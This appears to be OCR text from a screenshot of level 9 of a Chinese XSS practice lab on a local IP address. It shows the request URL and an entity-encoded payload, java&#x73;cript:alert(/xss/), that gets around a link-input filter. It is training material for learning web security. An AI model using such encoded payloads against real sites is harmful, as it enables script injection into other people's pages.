 欢迎来到level9
view-source:192.168.70.10:80
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level9.php?keyword=java%26%23x73%3Bcript%3Aalert%28%2Fxss%2F%29&submit=添加友情链接
欢迎来到level9
java&#x73;cript:alert(/xss/)
添加友情链接
友情链接
payload的长度:28